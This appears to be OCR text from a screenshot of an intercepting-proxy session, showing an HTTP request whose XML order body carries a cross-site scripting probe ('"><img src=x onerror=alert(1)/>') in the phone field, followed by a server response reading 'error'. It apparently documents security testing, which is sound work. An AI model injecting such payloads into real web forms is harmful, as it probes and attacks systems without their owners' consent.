 Request
Pretty Raw Hex \n
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
<order>
<name>
Jack Empty
</name>
<email>
empty.jack@mail.ru
</email>
<phone>
+79117238383"><img src=x onerror=alert(1)/>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 22:13:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 5
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 error